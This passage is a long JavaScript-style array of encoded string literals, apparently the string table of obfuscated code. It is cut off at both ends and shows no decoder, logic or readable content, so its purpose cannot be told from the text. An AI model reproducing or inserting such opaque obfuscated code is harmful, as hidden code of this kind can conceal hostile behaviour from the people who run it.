dWQNdONe','CrvJWQD1','WQJcICo7w2i','W7xdJNaQyW','wLfqmbi','W7BdNfVcPSkP','hCoEhmopWRO','W5bPW4y2aa','W6ddNCo/WOBdNW','W6FcKCowW6hcTq','pSoNW5jjW5O','WQRcK8ozWQqs','WQNcOCorWOuv','W5ldN8kcWOaY','WRu6W706W5y','hSoKkmoGWPG','W5hdV8kfW5iM','mWexWPr8','WP9HrSkCfW','k8o9W6jBWQe','W5ldGtzqlW','c08HFmoo','oWnNWOtcKW','iI9krGO','W5CXgLSN','FKr+jw0','x0DonaS','ymopo8oIWO4','W7hcJSolW6NcRG','WRJdUI4MlG','WQddIIxcGmoa','WQTkW4tdTxC','eWJdGXJcRW','W5ddQfNcV8oG','W7xdLCk8FCon','W6JcQCoRW7VdSq','W5NdVSkEWR02','WPBdKdldLSoo','nmoLW6zbWQC','WPTIySkHWPG','E0Xkesy','vSovW4OwmG','WQRcU8kaEwm','W5tdPCkdWQS6','WP1BW7iQeG','nKaCW5aV','ibutWPr7','W5SUfsCO','nSoQeSo4WRW','WQHbFSk6gW','pw5MWQhcVa','WRLOW5q3ma','kCkoWOXdCq','gZFdUCk1WPa','WOidA2Ty','WOvIxCkPW7S','WOveW7NdQxC','jWGEic4','W4ldPsNdG8o6','fWxcMSo6W64','uubFiqS','DCohWO8qWPa','rvzlnWq','WRFcM8okW44v','WQ3dOtS5jG','WOyfCxXq','W6KfyJtdIG','omk8W69+EW','a37dS2jY','WOOZWPddSSoJ','WRxcHSohWPan','lSk8W4fNwa','WQlcOmoOvMK','WPBcUKbMW4e','hCoqcSoLWOy','WRb1W57dRuK','oK4bWRno','W4G5hLO1','WQW7W6SYW5G','g08MEmoo','kHLNWPdcGa','fKKZB8ol','W5tdICkaWOtcKG','WP8xWQidmG','CmkmCmoDWR4','W7WUWOhdJ8oL','W4BdT14xFa','WQ83u1b3','W53dPbBcLCo6','W67dMxeWEG','WP8fWPldLSo4','fXxcJmo0W7a','BYfwWQqi','W6CSW7SBja','W64bEsxdLq','tmkVWQNdMx8','WO14C8k7WOm','WOz1W4FdK0O','W6ddMx0HDW','cwtcIKjK','uCkMWPySW48','WPmjyH1E','WR/cMmkbx2m','WONcL0nXW78','WRG9WQxdR8oN','oCk5WPbHvq','v8kDz8oIWRK','dZNdTbRcNG','aqXbWQhcIa','gg7dQ3DN','WRVcM29tW6C','DCopWP0FWO4','W4WMdMWo','WQbGW4ZdTg4','lCkcWQjprW','WQiGW7OUW5y','WQRcNmkqnNm','WR4SW7GGW5C','W6BdGI3cOSoN','cJfVsGK','W5/dPmkgWQSZ','WQeLWQldJmow','W7CvyYldNq','cJj7WQFcVG','axGOWRXc','WRxcImovWQSu','xSoUWQyFWOm','WQ7cNCkin3u','WR3dOsi4oq','WP0uWQSrlG','W4JdLf3cRSoi','W5hdSmkhWQ4L','W63cOZqFWQm','vSkFASoAWRO','ycLjWQqE','BSksWR3dTge','WO1AW6VdQNi','dmkLW6zbra','W6LzW4Snaa','W5JdMLlcQ8ou','umoAWOelW4O','WPZcN8kOtuK','W6xdNmk5WP8h','peqkWQ1d','kmkRWPr/tG','bWBdOmkdWRK','W6NdJarqlW','zZDd','W7FdU8kpWQG7','W7BcOCoGW7JdOa','ddhdOSkSWOq','WOX2yCkOpa','W6f1W6iDdW','WPpcS8kPffq','iXL5WQVcUG','W48bDICp','W7FdNa3cQ8oo','cYNdTG3cJW','r8k/zCoSWRq','W63cGCogW6NcRq','WQVcPSoRuNu','WRtcHmkOu1i','oCkNWPvZvG','oGSqWOz+','oCkQW4rZrW','W7tdJSkeq8oE','W5hdIe7cPSod','W5vLW6ukjq','rZfCWQCD','xfXdiXy','v8kNWPeiW4W','qCk0WPFdH1m','WPqnEwbt','WPmbD2fE','l2BdTxHX','W7pcG8oaW7lcVa','W4FcMmofW6ZcTG','jSknWR1utW','W5JdLhyUyW','W4BdGdPfmG','WRqOW6ldLCkf','WPVcOfD+W5a','nCo6W6zsWRS','W4FdHHvVjG','bMpdVhH+','W7FdMcBcUCoG','bdJdScxcJW','WRW+W64VW5y','WQqXsgez','W4ShcYC1','zCkrWRldVNa','draCWQbP','uSoLWQ4qWQi','tmoXW6CxjG','mmo/W7PcWRK','W53dGKNcVmoE','W73cQSo1W73dTW','vCkBWR8hW4K','uSkhCmoLWQ0','v8kTWPOuW5i','WRqWW7SGW78','g0tdVvf+','WRlcQCkByMO','WQ9ry8kwna','W6tdKH1adW','cCoka8ooWQW','WP/dV8kGofG','W6TTW64otW','W5ldKcOziW','WQ/dVInmtW','WQ08W7uPW58','W4HcWR0joa','WRTsy8kUhq','W4VdJ0BcUCoB','kCk/WObRrW','bqtcMCoNW7y','WR7dQNyqkq','W5NdOmkuWQi4','W49oWOiokq','iSk6WOzIrW','p8k5WPbHsG','jSoHu8onWR4','W6pdKdtcLmkf','W7ZdTgmpBW','W6hdLxeNDG','W6BcQCoYW6hdTW','lYKeWPvT','W6NcJmoaW6pcTW','o04jWQvB','WQeoWQ7dTmox','WP1GECkLWOC','WPv7yCkOWPa','sSkAACoMWQu','W4JdNupcH8oi','WRCaW6KaW4S','v1fnjbK','pLecWO9t','efiLBSoA','WOSZWRxdGSoY','W6VcOSoXW7ddOa','WRtdTxGEea','W6KmAI7dGa','W53dN27cSmol','mSo2W7njWQu','W4xdUSkxWOyX','W6TPEapdMq','ge0GDSop','W454WQuEdq','lSk4WO1Qxa','fSoSnCo7WPG','W4tcMSoeWQKw','WRJcSmkhywG','W7FcI8orW6/cRG','W63dVSoPWOJcNq','W7tcUSoXW7/cGq','W5pdSSo+WOVcIa','WRNdU2e4bq','c0eHWQ1l','WRm4W7aKW5C','maWkWPnT','W4NdOYvhgq','WRxdV8kxn1q','WQ7cH8kfkh0','gJ13qZ0','hGWpWRTJ','frhcH8o3W70','WQxcHmkmmNq','WRdcG8kmkxe','ACkeWQNdRN4','WRBcGCkqpgm','W7/dSYfNoW','lCo1gSopWPi','W4VcO0BcGmo8','WOeEwvqW','smkXWPOhW4u','DCkGWPPTW70','WRfDFmk4fa','W5lcMCkmfgi','irb4WO7cIW','tCkswmoCWPK','WRpcJmokWROC','W6FdTmo8WO3cKW','pr4AWOP2','nsfkW6BcHW','jSk/WPDUta','xKfcjXq','mrNdRCkYWOK','W6RdPmkvWQJcUW','y8kAWQCgW7m','erpcKCoMW6G','WRWSW6K6W5u','W47dM8knwCo8','WQ/cPCo8rhq','estdRCoHW5i','WQC+W4BdLwm','W5GkDsRdJW','jmkJW5j3qG','W6BdHadcL8og','W7VdUmo/WPZcHW','W4PwWO0rla','W6lcKCoXW73cRq','W6TDW4mmeW','vCkzz8o3WQS','xCk/FmoDW5i','dx7dPwvI','ar/cT8oCW6u','W57dHK7cOCod','kWJdLtdcMW','WReTWRhdM8oq','vCoOWOOjWP8','WQNcK8kiiM8','WPqKzvP8','bIfPtby','W7ddLe3dKCox','vSk5ymoKWOW','eeFdJvjW','W5NdOSoVWQBcVW','zqXUWPOy','WO3cVez+W4C','WP/dNdSWoq','W7mIzc7dNa','W7/dISoRWQZcRq','oLWPWPTo','WPBcSKz9W5q','WOmiAMPd','WOOeWPxdNmoZ','omk1W4zJra','dmonfSoaWQ0','W4RcMmo3W4NcLW','W4BdOSkfz8oG','k3OgWQrB','ox4EWRnr','gmohj8oAWPO','W6FdHs7cOSoO','ESkqWRRdUhm','W4hcSSoXW4FdMG','W4ivqG7dMW','x3PIfcO','WPSFWRGsmG','WPiwWR4flq','iWr5WORcHW','cCkzW4Dbua','WRSMWQWmgG','WRVdVYqTlq','WQe0W7tdMSoO','r8kLWR/dVMW','bMhdOwD4','sSkAz8o0WR4','WQ3cHCkjoMC','nSk7W5LGxW','C8koWQ7dPMq','cqFdO3Lu','xCotW4ajpG','wmo1WOufWRC','W4ddKZDokq','rmovW4OEnG','gYRdOCk7WOK','WPtcRmo5CMu','xKneoGu','sSkhzCoHWQ8','W41tWPWFnG','WOFcS1D4W5q','WRXsDmkWgW','WRabawCy','W4BdR03cOSoJ','bSoKlSo3WOS','WPGdEhHC','oqajWPvG','W47dN0pcPmov','WQW5xh0B','WRFcO8oSxgi','WOijWOhdN8oQ','qurniqG','W6ORbuqP','WPvsW7m0W40','BmotWOqJWRu','WPyhWQilia','nGz1WP7cLq','WRyAWQxdLSoj','W6ybAYJdHq','aCo3n8oOWP0','xSkaWPaAW4y','oG5/WP3cNW','WPajWQSnmG','WRW5W7eVW5u','ctldU8k6WPm','WPdcMCkSuMu','fSoVlSoSWOm','W4BdICkNuCo6','WPFcL3zGW4u','WPJcOenNW5a','euq8WOfw','Cr3dOSkBWQW','tmktB8o2WQ8','WPVdJqaegW','WOyBBwji','WRJcTSouWPm+','WQW8shiz','W4ldUmkBWRKO','FCkKzSo6WR0','W5/cG8osW6NdVq','W6NdQgBcHSoK','W5nAWPylnW','W6/dHfJcVCo7','WO0aDhbB','Fwfsaca','nbr4WOdcLa','W6/dOtlcV8oI','jCoOW75FWRS','WOueExDF','WQ/cG8oxWRqE','WRRcImoTeNG','WRBcRmoZuwy','pb4DWPfP','D8ogWO4FWO8','m8k2WQ1Rvq','b2uLWOvI','W6ZdHmkdumoi','wSogW48Fla','eSoIW7PDWQa','W4/dHfpcV8ow','W6hcISokW6hcQq','orqzWPfO','bCozfCoiWQS','WORdH14+oG','x8ocW5SAjW','f1iWWR86','gSodW6juWOC','WPTDDSkpWPa','WRjFE8k7cW','WPGbD3Hw','WRpdPxyDgq','WRddUabKaq','bSoQoSo2WP0','W4JdHWBcI8oo','WORcGCkwe24','r8oqW4CckG','pmoJe8oMWOq','g0FdVXRcHa','WRldVNCocq','WRBdQNKbbG','WOzMzSkZWOW','CmowWOqgWPW','W4bFW6jRoW','d3pdTg1N','pe8qWRXr','WOOSW502W6e','W7GRFaZdVW','W7rzW54nfW','WPDCdSk4DG','bCoIk8oRWP8','kW/cHCoIW7i','WRVdQtWYjG','WR87rMCt','WRFcVmkmkWW','oSo6kSo4WQS','W5FdTmkuWRa1','WQxdTr9kjG','WRTDymkQgG','WRVdQdWJla','WPpcJCoXWPa3','W5PnW6G8eG','WPXuW4ZdTN8','WRFcLmkmk3y','W5VdKcvlpq','l8kKWPbZvW','WReMWRZdGCog','WONdIYuwjq','fKRdI2H1','W5ZdOCksWOW7','WRHBB8kGha','z8kcWOujW4S','W4xdOCkhWQm6','WOKRuNHg','WPD+W4ddLgW','WPpdSmoQWQZcIq','fszOvHu','vSkaASo2WR8','oKCsWRTo','WOCBA39h','W67dQSo6WOBcNa','DComh8ohW4y','W44eFIldOG','hL0GyCod','ae40CSoz','WQBdQse4jW','W6RcG8ohW7RcTG','WPifWR0kma','u8kSWOemW4S','h8kcW6zgzW','r8keWORdKMy','W7VdNadcNCkf','WQZcG8opWQqu','aYz1qqq','W6JcTmoSW6RdVG','W4ddUmkAWQOX','mJnwWQ3cKq','hCo8dSkaWRi','W5FcOmoiW7hdPa','WRdcL8opWQeq','WQS5W7q5W40','CmobW60SxW','sSkTWPuAW4S','eI/dSmk6WPK','W57dU8kqWQSU','pqilWOf8','eHZcKmoHW6q','WOZcTL5ZW5y','W6K+sc/dPa','W4hdPSoXW5tcQG','WPdcRmoPWOu1','WPmKW4KNW4G','l8oHW6DpWRK','WQtdTGyucq','W7FcJ8oqW6JcOa','h1atWQ9K','W5JdQ8o9WQhcTa','WOvEW6hdRhe','WRdcQ8kADgm','bcbYvYq','W67dQSoPWPxcHa','W7XuW4Cheq','bSkQW616wa','WRyNW7u7W4C','WRK8W783W40','dSomlCo3WOy','yITCWQKd','WQNcUmoBv3q','WRFcQmo2vhy','r8kSWROmW7u','AryHW50Y','W6RdUCoZWOlcSW','bZddOGlcNq','WRddQYu7kq','tr1EWRSz','W4SSgve2','W5C5WRGuoq','FSoeWOWtWOa','eZFdSmkWWOO','WPVcSmovvhS','WQFcR1raW70','j8okeCocWOK','W58Xcu4I','WP7dNdK2kW','WPq4WQZdN8oa','dJlcT8o2W50','gd9QtaS','nCoLW6vBWQm','W7VdUIHebq','oGjHWRRcSq','WRFcJ8oBWQqt','WP9Cw8kRoW','lWjdzWu','W7TdW4usgW','EmoxWOagWOy','W7xcKSohW73cVq','W6xcH8oFW7BcSG','W6GnAfVdNW','W6nvW5OghW','W4bAWOuwoa','btzlA2K','W5ZdTCkhWR8J','AmocWQ5/WQi','mq0xWOT3','WQ1qFSkQdG','W4BdJYfFja','WPZdHhGPjW','W6aazc7dIq','jfVdI0X0','WQ3cG8kTfhu','WQbBFmkRca','WO5BA8kTWP4','nXykWPH/','WQeHWPKIjq','WPqEWPddG8oX','WPCyWQ4wmG','vmkJWPRdKNy','ESojWP4qWPe','WQNcVSo0vNK','WRjGFmkkfa','WP/dPSoaW5BcSG','jLeSWQjg','W6SEEsxdIW','eINdQSkTWOa','W4NcImoJWPdcIa','W7xdHcVcTCoN','W5/dPCknWQSZ','tmkEFmoVWRm','qCoAWOeGW50','WQlcLmkkEhC','WPevWQGwlW','mCk0WOXRsW','wmkfFmocWOu','W7NdTSoUWPhcNW','zCokWOOjWP8','WOSaWPddGCo8','k8o+W5zQWP8','ccT9icq','uvTFiby','W7VdUSkWWQyw','i8oQgmoVWRu','WR/dVs5mia','WRiTW6GXW58','jXJcPSoxW5K','p8kNWO5dAW','kCk5W4bWrq','WQHNWOz0','WQe0shiF','hc1HW7pdVa','W7ddJNKMDG','WQ1DxCkHWRa','W7rLW6iQoG','W7FdM8kfrmov','W4/dGan8oG','WRRdRx8DgG','sCkrz8o/WRK','W6VdQCobWRpcLW','CmkKWOyHW4y','W4ldMJhcLCoY','WRRcH8klm3y','W5NdR3ikwa','zColWP8aWPW','WPizWO/dT8oL','WRdcKmoEWQKu','W6/dGvRcP8ol','aCkzW6jXzW','W45vWPWDkG','aaxcSCo/W64','W7VdMMG2CW','WQ8eCL9K','W6pdJw4Oxq','f3VdTwb5','drVdJ8kXWRK','WRjBvSkrpq','hfqLCCoe','W6D5WPWxnG','be0TWQXI','cdJdRCkYWPe','W4KRdeW+','W4HyWPmBjG','W6lcISoEW6NcOG','WP1ZESkpWRe','W50Rcu4+','W6ldLSk2WQuk','W6ZdTCoYWORcKq','t8k4WOahW4K','WRq6vgyl','eCo0oSo+WOy','W77dKmk4WQOK','dSk0WQDouG','WQaGW6lcUCo4','uSkhE8oLWOG','WQnczSkPaG','W4tdI0GgrW','gJddTGBcGq','WOG9WONdRmoW','zNH+m20','WRtcUmo+sNS','W7HiW4elfW','aJzKrbm','WRBcTSkfB2W','W4/dNmo2WQNcKq','W7tdIttcRmoN','WPOoDNXd','WRhcV8kDD20','v8kKWOmhW5W','lWZdRWpcOq','W6FdUCo4WPZcIW','W5jdWOqCnW','kmk4WPqQW4W','W5ZdImoVW4VdMq','pq98WPZcMW','ihydgCoV','uw13W7LH','pComb8oEWQ4','gYFdUSk/WOC','kCkHW4f6tq','W4GWdfKH','mq/cIclcPa','W4xdQ8knWROR','o8k8W6bAqW','eh3dLMPs','WQnACCkTaG','W75hWQOFgW','WRFdUJ4ZkG','W7FdM8kaWPSr','WRhcUCkDA34','W7ZdK38MBq','oeCkWRHw','WRJcUmkvBNW','WRhcOSkFEMG','mvagWR5f','WR/cGCkHzg4','fJrwWORcGq','W5K4aLW+','WPNdJq5Acq','nv4cWRLe','sCoDW4KBlG','WRiYWR7dLSoN','W51TW5mxgG','pmohW5jAWPa','WQ8LWRBdGCoe','WRZdR24ihW','WR46xw0E','W6/dHSkavCog','W4RdI0pcVCok','W6NcMSocW7dcRW','W7dcQxraW4O','W5NdN8krWReh','W5RdLsjqjW','W5CIsu7dRW','d8ovmmo4WRa','pviwWRHd','W5feWOmlnW','d3NcQSoBW5K','W6JdN8kyumob','WOhcMCkushm','W7XlW7a1dG','W6noW5maeW','WPVdG3yEjW','WRhdV3WBda','d1GPDCoi','aCohhmocWQe','iaLJWPRcNG','W7xcP8oIW77cIq','WPeDW4utW58','WQHgW6ZdS38','xmoaW4KtlG','WRVdNh8saW','WRBcUCkbA2q','WPBcNSoQrf0','WRDbBmkOca','tCokWO0WWR8','bHddUmksWQG','WRVcS8o5x30','W5hdPILOpa','WPpcSLb+W50','WRy+t3as','W5TfWPOrnq','W6ddPZNcOCoZ','W6FdNZVcVSoJ','WRKXvwLE','ASoTWPeNWP4','WRpcG8oAWQuE','WR4Ct0KF','gCknW5ddTLC','WQi4WRpdNCoa','WRddVJGVma','WQRcRmouWOKO','WP9FtCkjgq','W43cP8o8','W5RdSCk6WQ8w','WR3cKSktiNu','d1O0Emop','o8kOW6T9vG','WRhdRxqhhW','p8kxW5PIEa','W6RcP8ovW53dOa','WR0EWQZdPCoI','WRNcVmoXx3u','kWv1WONcKq','umohWRSEWPC','vSkcWQBcJaK','EtHyWRiE','jSoZW7PrWQe','gmoIjCoMWOy','w8khCmo7WQO','WPSrWQmplq','ecPTxXy','fSo0kmo+WOG','W4pdRI/cKCoH','W7DIW7G2oq','W6JdGZRcVSoQ','gqiyWPPU','eqdcI8o4W7C','o8kFW64ora','WQZcRSo7uNa','W7VdGCkfx8oF','WPfkW7/dQ3W','W4JdHILFka','WRHvyCkxgG','deJdNxbf','WRlcICkxjLq','BgVdQ0Hz','WQNcT8kqgg8','d0xcHSkTWQi','W7iEAZFdIG','ACosWOCeWOW','WRFcGmkfx1O','WOOABxfF','j1KvWQvu','A8kwWQNcJaK','CSkUxmolWOq','WRapu2Tg','W4BdSCknWRST','WP1jW6ldV20','phuTWQv7','kc1VEJq','d8oOgCoRWPa','W7lcGCotW7RcVa','WQ3dQ30scq','W4NcTIxcISo9','ecJdRCkGWPG','j03dRKjw','W4VcKSouW77cIq','xNPdkHK','WRiMWQldMmog','WP9NdSoxcW','WQFcL8kisvi','WQeGW7e2W4q','WOXXW6ZdT18','W4tdRmo0WO4u','r11jnqO','uSk8W6uCjW','WPKFWR0fiW','W6jlW50eeq','W6DeW5avbq','W5i+pLe8','muddTgjy','dJJdObRcIW','W7pdUmkCWPSV','BCopWPSEWOq','WPGXWQpdL8ob','oLqEWR1e','WOmwWP/dMCo5','tCkWWOKtW5O','bmoRoSo2WPG','bSo0kSo/WOu','tSk4bSobWO4','kWz5WPdcHG','EGTOWRqF','WQi8WQVdL8on','dmkEWP3dMhm','pmo3W6nsWRC','mSoKfmoHWP8','WOPxW6tdOgK','jCo3hmoxWPG','W7ZdKsNcQ8oI','smo+W6r2bW','WO7cV8oOE1u','tCogW5ijnW','maD3WOtcLG','mSkLWQLdwa','W7tdL28Uya','emotW7rqWRi','WRtcMmoyWPqb','WOL9W7/dLeK','CtnlWRSi','WQXvx8kKWQe','WPrzW63dSN8','WPRcTLDXW4y','W7FcQmoJW4VdKW','xCowW5WujW','crJcICo/W7i','WPdcTSkazuK','W7NdHcxcSmoX','WQiLxxuD','WQ8vtuvh','lxCEwCkJ','WPGvzN1c','WQ47W6q7W5G','W6TiW4GjdW','hSogfCoNWOq','WPyAWR0wpG','WRe1WQldI8ow','e8oSlCoSWPi','uv5ZhqO','W7ldGxuvza','kLyezCo9','f8o6c8ovWPG','gSoTb8oNWOe','E8o3W7WusG','WRFcVNDDW6C','W6BdL0SNcq','W5WVmbyh','WPzuW6/dSx8','hdldRSkZWPK','WOv6rCkRWRa','hCoYm8o6WP0','W4WQg1KK','W7tdHcVcQSoQ','WPJdUfqoza','W7KnxZhdOW','gNSqvmo4','nCoNW6rkWQ4','WOiezwve','f8oEf8oiWQm','csLIvWO','WPqFW6SgW4W','WRxcO8oJuNC','WPuaWONdNCo9','WPi+WO4PiG','W6XpWRazfq','WO4aWPj8lG','fJddSq/cGW','cJhdSaNcJa','WOLdWOFdHgS','BSodWOyFWPW','W4ldLuxcUCoE','rCk2WPSqW48','W77dIsZcQCo6','iCkcW69zFG','mCosW6j9WQ0','eaBcJCoXW7u','W5r6rSk4dW','WP8wWQ0umq','WRBcUmkayMC','nHb3WP/cHa','WRxdQcaGjq','smolW4Kvnq','W6SLrbRdIG','cCovbSoBWQS','DCo1W6y+lG','W5ZdNSoYWQFcKq','gCktW5ddNLq','rmoZW75AWQu','W7FdOCkdWOrm','zd1jWQyb','WO9EW6tdQg0','pdddH8kzWOy','W4BdNCkuz8oF','wCkdBmoIWQO','WQf1W6pdLwu','W7JdJgtcQSoz','WOCbWRmnoq','W7itEY7dIa','lSkJWQffDa','gLSJBSol','W57dPW/cSSoD','bINdSGBcHW','WRZdIwi+aq','dCoQc8o+WQi','W6rEW4KjaW','W5tdKmoTWQtcJG','gmoYjCo4WPu','xSkJWOSbW5y','FfHHhri','WQ08W7uSW4q','W5/dMsvEjG','W6hcVmoPW7RdUG','CCoOWP3dMgW','W6FdUSo0WO/cJq','W67dM8knCmoJ','kmk6WOjVwW','j2FdKgTT','W7ddLmkzsCoo','cfK/DCou','fmoJlmoPWOq','mCkJWODRxG','FKi0WPO1','r8kOWO3dVwq','kCkUWObGsG','iqf0WO7cNq','W5RdTCkfWReR','W4r7WQm/ia','W7RdUg41wG','oXL5WPRcKq','WPmKtGHt','W7vdW5mveq','W7qvBW/dUq','WOa+Ceee','W7BcImkvWPlcTW','WOvxW6JdIH0','D8ktWOJdPxq','W6DPEGNdOG','WOCsWPKObq','yCkqWRZdONe','jCkOWPvUta','W5hdG8k2DSkI','WOjwW7pdQ20','WPKnAx9x','W6pdMdNcUCoY','WQD/W4tdTvy','meCNCSoa','W7RcVmoTW7NdVW','rCkRWOzhCG','WQ3cTfXNW4G','WRJdKmkxWReN','W5JdHMJcHSo/','WO5cW6pdSxi','WPdcR8kMW44A','WPBcU8kGA2O','W49EWPainG','aJ9Mxa4','vfn0bqO','W7XeW4mFea','WQ1zBmk2ha','W5ztWPmrna','W4tdMtLbka','i2xdIuny','tSk5WP8pW48','WPZdISkcANC','W4ZdQSkZDSoz','qeXupW8','WRNcQmooF0q','W5pdGKScta','W6njW54neW','WP9Tymk7WPi','WPCaWPVdSSkf','WPaKWRBdUSoM','bJddOCkZWPe','iCkGW4bWxa','W4KNhuO8','aa/cPCoSW78','WODzW7/dO2C','amosbCoiWQe','WOpdJWhcSmoc','w8obW5itkW','WR7dUh0hcq','WQTIW4RdQ34','g8o8a8oAWQu','FCoZW5eDfG','WOrIF8kSWO8','cCouW5nbWQu','cCkjWOPUuG','ASkbWQ7dS2W','WPCwE2OX','wSkiASo3WQq','WOujCwrd','WO8jANPF','W6FdOWrGbq','WQ/cT8ovWPi4','qL9rhIy','W43dGtflmW','W40XsatdIa','W4JcRCo8W5ZcKa','cs5StWO','WPvjW7JdQ38','jmkQW6PsuG','WP53ySkZWPy','WQdcOmoOvge','WQBcImkajhu','WRhcUCkzBxq','rSobW5OBlq','p1uDWQXa','ebDRWPZcTW','W4VdI8kzxmoE','esRdP8k4WOy','ltRdLbdcRG','WP8JWRtdL8oQ','WPbuW7hdShm','WO3dMeGejq','W7SgdKWK','mqPXWPhcLq','WOWiW5qrW6W','WQxcV8kgC2i','WQeKW78GW5W','DCoxWOWzWOe','pmkXW4fJxG','W7CrhKmd','W6BcI8o9W67cRa','wSkAACo2WQu','WRy+W60HW5u','WP4fWP3dMCoI','W6tcVmoIW73dTq','WPmaBx1t','cSoyamoEWRW','WQWnDX5I','W6CfBYhdMq','xhKHWQPq','p8olWQ14Eq','Fgbdoc8','WPTMDSkJWOW','mtddPrBcNW','W6ldKxq6BW','WQJcPCo1rMG','umkfCmolWPi','WR7cMCknmM8','WPOGyMzf','W7/dMNy0Eq','WPvAW6ldV3C','bSkEW4HSCG','W4qxqbddOa','W5xdIemjyG','rSkdFmo0WR4','W4fDWPqEnG','oCkPW7bAEa','WRdcN8kwnhy','W7tcMSoEW7JcQa','WPCzWRmskG','WRxdJ0BcQmoI','WPNcRvX+W5u','bSoRW6i2WOC','W63dN8kEvCod','W7/dKIFcRCoI','gq5Zybi','WR3cS8oIsxa','rSoLFmodWPK','WPLYECkPWOm','gfi8EmoC','ndlcP8obW6q','WRtcHmowWRim','WQxdQcmUoq','bSktW5zqzW','W5ZdTdDtpq','fmoRjCoVWPG','pmoWFmoCWQ4','W5yXavWd','W7qiFYNdIW','W4ddJCk9qmoo','W5tdSNm5wq','ae42DCox','uCkfrSoAWQ8','WP0RAMSw','rSknWRrwtG','jSoveCohWQu','W7ldVK8KdG','W6ddK3aSyG','BSkRWRJcJgK','uCowW7HBWPS','WPelWR4miq','fLVdGXPU','E8kJWPddOhu','la/dQM7cLa','W6pcP8oIW63dPa','WPDzW67dO38','WQiZWQFdL8ou','vmoEW6P0vG','m8oJW6jCWRu','wvvfnqC','WR8HWQddNSoh','hmoJp8o3WPK','W6BdH8knWPeQ','nSomWRGesG','j14qWQvr','nWfFWR3cPG','WRFcTfzbW70','nsmAWOTE','WP93z8kZWPG','FWP/WOei','WROggMzg','WPOmDgTg','W67dQZdcQ8oQ','dZDPwGe','WOSpDwbi','lgGpWPHY','W6VdRe/cKmoz','W4VdQGBcRmom','m8kKWOTWwq','WQ0GW6OMW4C','owilWQrf','g2xdQMDM','WOjAW73dQ3i','WPOgyhD/','W5ZdKCoEWQVcLG','WRShW5GIW4m','W6VcJ8okW7NcRa','W67dSbL9gG','ACkzWOr4WRe','WOv+W6RdGN8','WQddRxiCba','efidDmoy','W5GJa14J','BKZcMSodWRFcGf1KBti','W5CHfeCO','dZfTsqu','WQqxBgm8','a0W8yCov','WOZcKt8CW7S','WPZcImoJE2e','bGlcKCoJW7O','WQH/q8kCpa','W48PauuO','fI/dUCk5WPG','WO7cMCkgpvq','z8kGWP/dOL0','WRFdQhe+Cq','WOuABxvg','WPOeWQmima','sZnBWPW2','WO53q8kOWPO','W6FdMMSMCW','W6bdW4eaeG','p8kGW5z7xG','WRZcKSouWQym','W7ZdS0K6zq','WPRcQv1/W4i','CSkEWRFdUwS','B8ozWOWeWRe','jZhdKGpcMa','WRNcQmoOvwe','WO0py3Hy','WP3dUCkJW5ZcGCoqpc4+','WP9zDSkWpq','W6qcDttdHW','WOLjW77dShi','W7ZdKIVcS8oM','W73cOmo2W7JdUW','rITPW505','aIjPvIS','CCkVtCoVWOG','WOvzW6RdSNC','WO/cHSkMa0e','W6NcGmoCW6ZcVq','FKjpW506','W6RdGYdcQmo/','jSo0W75CWRK','W7xdMSkwr8op','BqXUWRqY','sSkVESoDW5i','WQiYWQWrcW','WRxcGSkfi2e','yc9xWQSE','W7HkW4imeq','W6pcSmoSW6pdPW','pNO0WODU','u8kizCoIWQO','dMldTMDL','WORcQ15RW50','W5tdR27cVmoC','hCoOlmo3WOu','W7RdGYZcQmoY','WRRcQ8kbBNy','WPqmW5ieW7S','mGGBWP18','W7qDyZtdHW','lxSdzSoA','W5eliMqK','WRJcQmkXjLG','oSovo8oJWRO','WPZcVK18W58','W6JcJSo2W7ZcVa','W7NdNmkhvSoy','wSkUtmogWPK','W7xdHINcRmoJ','W4FcI8o3W4JdIG','W5ZdJ27cJmo/','W4xdVSkfWRGL','W7qDzq/dPq','umoGWRKyWR0','WOTTACk/WOW','WR3cVSkkz2i','WPCFWRStoa','WQxcTCkDD2K','WRaYWRldMSoh','kXNdLatcQW','WRVcH8kajxy','W5hcHSonWQ84','bdJdQWlcMq','WQLeymkWfW','W5lcS8ktnNK','FYHaWRaF','W7RdKItcQSoN','WRddUZS2jG','ifSpWQLl','WPejWQ4FpG','WRlcGmowW44j','W6SaEIZdIq','xe1RiI8','iZ7dHaVcQa','WRmzWQNdVmo2','hSoTk8oQWPS','WR3dLXHzma','W5fuWRO2kG','WPrAW7/dTxe','iamgWOvQ','WRaJW7uTW4S','vmkoBCoIWRi','v8k5r8oJWPa','WQfhh8kdWRS','umkhFCoPWQy','W5XiW58xmq','WOSBWOpdRCob','W5zOW5KMhG','W6ZdV8o0WOtcKW','W7elEJddMG','eZy0WPOC','WRaRWOFdJLu','cmo5aCoPWQy','bd7dVG3cHa','WR7cKCooWQib','WOmAWReDjW','W5KNfe0+','WPRcRg15W4C','WRe/W5fyWQe','gHpdKWhcVW','WOeguvy/','d1mHzmoo','W4BdJ8k9ESoG','pbWxWPPR','hmoUmSo7WOm','o8o4W7zxWRS','CSklWRJdTMW','WRJcGCkmoNe','omkBW6zbqG','WRCmWQVdOCo/','kmoPW7XrWQq','W6ZdMdNcRSoG','f1S+DSop','W6ylydldLG','fZpdOHtcLq','xdTmWRy6','WRVdLMDGW70','W5rBBmkunW','jmk3W4rGxW','W5DKW7iOEa','vSk4WOSfW4K','WQtdQIe8da','WPdcV0z9W5e','W64HtL5x','FGLcWOed','W6ldNttcUCoM','owiOWRLy','WRW+WQZdNCon','WQaAW78mW4m','ugDFiHO','WR3cO8kFCgq','WRnOWQWkrG','s8kDWR0AW5q','WRS+W4fPoa','ddfUsa4','vSkgASoiWPm','WOnHFSkScG','W4ddU8kWWQym','WOuEWRijpW','W5ncWOCiia','WRvvy8k8gW','wCoAW4anmq','btDJxay','gXddJSkHWQG','zmkkWQtdRxC','WQWNB0Dl','rhPZpWu','W64tsf1M','uCk+WRykW5C','pWGeWOP0','W7Sdd1P8','WR8FA3CO','ltRdTZlcQa','pXDYWOhcIa','yCkNWQVdG0i','W5rDWPStnG','WQXyxmkkcG','W7JdGZNcVCoT','W7/dH8kuWQCh','WQ9AFd9DoCoob8oejmkPoG','ltbJAXC','mCoLW6rcWQa','B8kAWOiaW7K','kmkUWOnSwa','htqxWPLY','wu1FkGu','kW0vWPXT','mb4SWPHF','W6/dVmo+WOdcNq','WPlcSvb3W5S','dCoPo8o4WPK','WOylWRtdP8oh','WP/cN8kSsHK','WP7dTcWsoa','D8kvWPldVwe','WQlcT8kAANi','W7pdG3eTDa','W5K7gK4J','umkFBCo5WRi','W7udEYZdNW','x8obW5Srjq','WQxcU8keAx4','WQusBuDZ','WQ3dStS/la','W6NdGchcRCo9','WQbrDSkXda','W7Bd